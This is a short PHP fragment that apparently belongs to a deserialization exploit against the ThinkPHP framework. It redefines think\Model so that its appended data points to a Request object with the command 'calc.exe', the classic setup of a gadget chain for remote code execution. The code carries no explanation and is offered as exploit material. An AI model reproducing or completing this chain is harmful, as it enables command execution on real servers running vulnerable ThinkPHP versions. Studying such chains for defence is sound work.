 <?php
namespace think;
abstract class Model{
    protected $append = [];
    private $data = [];
    function __construct(){
        $this->append = ["boogipop"=>["calc.exe","calc"]];
        $this->data = ["boogipop"=>new Request()];
    }
}